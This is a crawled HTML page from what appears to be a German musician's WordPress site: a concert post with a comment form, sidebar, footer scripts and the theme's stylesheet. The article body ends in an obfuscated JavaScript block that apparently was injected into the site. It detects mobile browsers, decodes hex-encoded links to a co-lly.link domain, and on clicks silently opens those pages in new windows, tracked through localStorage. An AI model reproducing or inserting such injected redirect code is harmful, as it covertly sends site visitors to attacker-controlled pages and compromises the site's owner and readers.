)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016-01-15-krefeld/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa55c68d26122ceb58e9756c70897021" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2284 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
